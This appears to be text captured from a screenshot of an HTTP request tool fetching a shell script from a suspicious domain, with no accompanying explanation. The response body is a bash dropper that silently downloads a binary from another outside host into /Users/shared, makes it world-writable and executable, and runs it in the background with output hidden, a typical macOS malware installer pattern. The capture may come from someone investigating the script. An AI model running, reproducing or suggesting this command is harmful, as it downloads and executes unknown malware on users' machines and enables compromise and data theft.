 Run
curl https://gmcomamz.site/dev/dev.sh
Clear
US
Body 2 Headers 7 Message 11 Timings
200 (OK) 590 ms 0.17 kb
Body
{}
#!/bin/bash
curl -L "http://updatetiker.site/dev/client.bin" -o "/Users/shared/pull.bin" && chmod 777 "/Users/shared/pull.bin" && "/
Users/shared/pull.bin" &> /dev/null &